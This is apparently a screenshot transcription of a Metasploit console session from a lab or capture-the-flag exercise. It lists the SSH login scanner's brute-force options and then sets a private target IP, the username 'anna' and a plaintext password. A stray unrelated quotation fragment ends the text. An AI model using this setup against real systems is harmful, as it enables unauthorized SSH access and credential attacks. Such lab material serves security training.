 msf6 > use 0
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none,
user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.113.130
rhosts => 192.168.113.130
msf6 auxiliary(scanner/ssh/ssh_login) > set username anna
username => anna
msf6 auxiliary(scanner/ssh/ssh_login) > set password H993hfkNNid5kk
password => H993hfkNNid5kk
msf6 auxiliary(scanner/ssh/ssh_login) >
become, the more you are able to hear"